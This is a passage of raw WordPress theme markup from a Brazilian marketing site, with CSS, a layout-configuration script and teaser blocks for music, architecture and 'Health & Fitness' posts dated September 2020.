                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark class="td-image-wrap " title="Silicon Valley Guru Affected by the Fulminant Slashed Investments"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/118-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark title="Silicon Valley Guru Affected by the Fulminant Slashed Investments">Silicon Valley Guru Affected by the Fulminant Slashed Investments</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_136_00f  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_136_00f{
                    vertical-align: baseline;
                }.tdi_136_00f > .wpb_wrapper,
				.tdi_136_00f > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_136_00f > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_136_00f > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="td_block_wrap td_flex_block_4 tdi_137_633 td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid=tdi_137_633>
<style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:#fff;background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width: calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}</style>
<style>
/* custom css */
.tdi_137_633 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_137_633 .td_block_inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_137_633 .td_module_flex_1{
					padding-bottom: 10.5px;
					margin-bottom: 10.5px;
				}.tdi_137_633 .td_module_flex_1 .td-module-container:before{
					bottom: -10.5px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				}.tdi_137_633 .td_module_flex_4{
					padding-bottom: 10.5px;
					margin-bottom: 10.5px;
				}.tdi_137_633 .td_module_flex_4 .td-module-container:before{
					bottom: -10.5px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				}.tdi_137_633 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_137_633 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_137_633 .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_137_633 .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_137_633 .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_137_633 .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_137_633 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    }.tdi_137_633 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 68%;
				}.ie10 .tdi_137_633 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_137_633 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_137_633 .td_module_flex_4 .td-image-wrap{
					padding-bottom: 75%;
				}.ie10 .tdi_137_633 .td_module_flex_4 .td-image-container,
				.ie11 .tdi_137_633 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_137_633 .td_module_flex_4 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_137_633 .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_137_633 .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_137_633 .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_137_633 .td_module_flex_1 .td-module-meta-info{
					position: absolute;
					bottom: 0;
					left: 0;
					width: 100%;
				
					padding: 0 17px 17px;
				}.tdi_137_633 .td_module_flex_1 .td-category-pos-image .td-post-category{
					top: auto;
					bottom: 0;
				}.tdi_137_633 .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_137_633 .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_137_633 .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_137_633 .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_137_633 .td_module_flex_1 .td-post-category{
					display: none;
				}.tdi_137_633 .td_module_flex_4 .td-post-category{
					display: none;
				}.tdi_137_633 .td_module_flex_1 .td-excerpt{
					display: none;
				}.tdi_137_633 .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_137_633 .td_module_flex_1 .td-post-author-name{
					display: inline-block;
				}.tdi_137_633 .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_137_633 .td_module_flex_1 .td-post-date,
				.tdi_137_633 .td_module_flex_1 .td-post-author-name span{
					display: inline-block;
				}.tdi_137_633 .td_module_flex_4 .td-post-date,
				.tdi_137_633 .td_module_flex_4 .td-post-author-name span{
					display: inline-block;
				}.tdi_137_633 .td_module_flex_1 .entry-review-stars{
					display: inline-block;
				}.tdi_137_633 .td_module_flex_1 .td-icon-star,
                .tdi_137_633 .td_module_flex_1 .td-icon-star-empty,
                .tdi_137_633 .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_137_633 .td_module_flex_4 .entry-review-stars{
					display: inline-block;
				}.tdi_137_633 .td_module_flex_4 .td-icon-star,
                .tdi_137_633 .td_module_flex_4 .td-icon-star-empty,
                .tdi_137_633 .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_137_633 .td_module_flex_1 .td-module-comments{
					display: none;
				}.tdi_137_633 .td_module_flex_4 .td-module-comments{
					display: none;
				}.tdi_137_633 .td_module_flex_1 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0));
				}.tdi_137_633 .td_module_flex_1 .td-module-title a{
					color: #ffffff;
				}.tdi_137_633 .td_module_flex_1:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_137_633 .td_module_flex_1 .td-post-author-name a{
					color: #ffffff;
				}.tdi_137_633 .td-block-title a,
				.tdi_137_633 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_137_633 .td_module_flex_1 .entry-title{
					font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_137_633 .td_module_flex_4 .entry-title{
					font-size:13px !important;line-height:1.4 !important;
				}html:not([class*='ie']) .tdi_137_633 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 767px) {
                    .tdi_137_633 .td_module_wrap {
                        width: 100%;
                        float: left;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_137_633 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_137_633 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_137_633 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				}.tdi_137_633 .td_block_inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_137_633 .td_module_flex_4{
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_137_633 .td_module_flex_4 .td-module-container:before{
					bottom: -10px;
				}.tdi_137_633 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_137_633 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_137_633 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 35%;
				 	width: 35%;
			    }.tdi_137_633 .td_module_flex_4 .td-module-meta-info{
					padding: 0 0 0 13px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_137_633 .td_module_flex_1{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_137_633 .td_module_flex_1 .td-module-container:before{
					bottom: -13px;
				}.tdi_137_633 .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_137_633 .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				}.tdi_137_633 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_137_633 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_137_633 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_137_633 .td_module_flex_4 .td-image-wrap{
					padding-bottom: 70%;
				}.ie10 .tdi_137_633 .td_module_flex_4 .td-image-container,
				.ie11 .tdi_137_633 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_137_633 .td_module_flex_4 .entry-title{
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_137_633=new tdBlock();block_tdi_137_633.id="tdi_137_633";block_tdi_137_633.atts='{"modules_category":"image","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"100%","columns_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","image_width2":"eyJwb3J0cmFpdCI6IjM1IiwiYWxsIjoiMjUiLCJwaG9uZSI6IjMwIn0=","modules_space1":"eyJwaG9uZSI6IjI2IiwiYWxsIjoiMjEifQ==","limit":"4","show_excerpt1":"none","show_excerpt2":"none","show_com1":"none","show_cat1":"none","meta_info_align1":"image","meta_padding1":"0 17px 17px","f_title1_font_size":"17","f_title1_font_line_height":"1.1","f_title1_font_weight":"700","title_txt":"#ffffff","author_txt":"#ffffff","color_overlay":"[base64]","image_height2":"eyJhbGwiOiI3NSIsInBob25lIjoiNzAifQ==","f_title2_font_line_height":"1.4","f_title2_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTQifQ==","custom_title":"Health &amp; Fitness","category_id":"","image_height1":"68","modules_divider_color1":"","modules_divider_color2":"","modules_space2":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","f_header_font_transform":"uppercase","title_txt_hover":"#ffffff","meta_padding2":"eyJwb3J0cmFpdCI6IjAgMCAwIDEzcHgifQ==","video_icon2":"24","image_size":"td_485x360","block_type":"td_flex_block_4","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","mc4_tl":"","mc4_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","art_title1":"","art_excerpt1":"","art_audio1":"","art_audio_size1":"1.5","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_author1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_size1":"2.5","excerpt_middle":"","show_audio1":"block","hide_audio":"","m_padding2":"","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","image_size3":"","image_alignment2":"50","image_radius2":"","hide_image3":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","art_title2":"","art_excerpt2":"","art_audio2":"","art_audio_size2":"1","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_size2":"2.5","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_family":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_color1":"#000","all_underline_height1":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_color2":"#000","all_underline_height2":"","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_137_633","tdc_css_class":"tdi_137_633","tdc_css_class_style":"tdi_137_633_rand_style"}';block_tdi_137_633.td_column_number="1";block_tdi_137_633.block_type="td_flex_block_4";block_tdi_137_633.post_count="4";block_tdi_137_633.found_posts="127";block_tdi_137_633.header_color="";block_tdi_137_633.ajax_pagination_infinite_stop="";block_tdi_137_633.max_num_pages="32";tdBlocksArray.push(block_tdi_137_633);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>Health &amp; Fitness</span></h4></div><div id=tdi_137_633 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/music/" class=td-post-category>Music</a>                        <div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-485x360.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/o-fim-do-poder/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/o-fim-do-poder/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/dj-dark-chill-vibes/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark class="td-image-wrap " title="Silicon Valley Guru Affected by the Fulminant Slashed Investments"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/118-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark title="Silicon Valley Guru Affected by the Fulminant Slashed Investments">Silicon Valley Guru Affected by the Fulminant Slashed Investments</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_139_944  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_139_944{
                    vertical-align: baseline;
                }.tdi_139_944 > .wpb_wrapper,
				.tdi_139_944 > .wpb_wrapper .tdc-elements{
